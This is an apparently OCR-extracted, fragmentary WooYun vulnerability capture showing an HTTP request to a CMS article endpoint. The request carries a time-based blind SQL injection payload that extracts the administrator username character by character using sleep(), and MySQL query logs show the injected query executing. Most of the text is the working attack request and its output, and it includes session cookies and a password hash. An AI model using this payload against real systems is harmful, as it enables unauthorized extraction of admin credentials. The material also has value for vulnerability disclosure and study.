 POST /index.php?m=article&c=index&a=single&id=123')union/**/select/**/if(mid((select/**/admin_name/**/from/**/pe_admin/**/limit/**/0,1),1,1)='zs',sleep(1),0)%23 HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:38.0) Gecko/20100101 Firefox/38.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh,zh-CN;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://localhost/index.php?m=article&c=index&a=single&id=5
当管理员用户名第一个字母不是‘z’时，延迟如下
bdshare_firstime=1430664757834; CNZZDATA1253530733=1001420044-1432556580-%7C1432556580; PHPSESSID=48jqli3eaqpfkl6i57p51pprn6; user_name=pigtest;
user_pass=d0b942fd21ac7b9253a6175179ea7df9
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 4
id=5
? < + > Type a search term 0 matches
Response
Done Length: 17,875 (2,617 millis)
BY id desc LIMIT 1
127 Query SELECT `id` FROM `mc_action` WHERE ( user_id='2' AND action_key='cart' )
127 Query SELECT `meta_value` FROM `mc_meta` WHERE (
page_id='123')union/**/select/**/if(mid((select/**/admin_name/**/from/**/pe_admin/**/limit/**/0,1),1,1)='z',sleep(1),0)#' AND
meta_key='fmimg' AND type ='basic' ) ORDER BY id desc LIMIT 1
127 Query SELECT `meta_value` FROM `mc_option` WHERE ( meta_key='fmimg' AND type='public' ) LIMIT 1
127 Query SELECT `meta_value` FROM `mc_meta` WHERE (
page_id='123')union/**/select/**/if(mid((select/**/admin_name/**/from/**/pe_admin/**/limit/**/0,1),1,1)='z',sleep(1),0)#' AND
meta_key='fmimg' AND type ='basic' ) ORDER BY id desc LIMIT 1
127 Query SELECT `meta_value` FROM `mc_option` WHERE ( meta_key='fmimg' AND type='public' ) LIMIT 1
127 Query SELECT `meta_value` FROM `mc_meta` WHERE (
www.wooyun.org